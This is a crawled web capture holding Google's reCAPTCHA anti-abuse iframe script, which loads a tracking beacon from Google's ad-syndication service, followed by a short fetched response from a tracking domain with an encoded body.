<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kqqaiEGcTdjVIm8C0UPOTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769118808346');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
VjI/JTc0OjMyOA==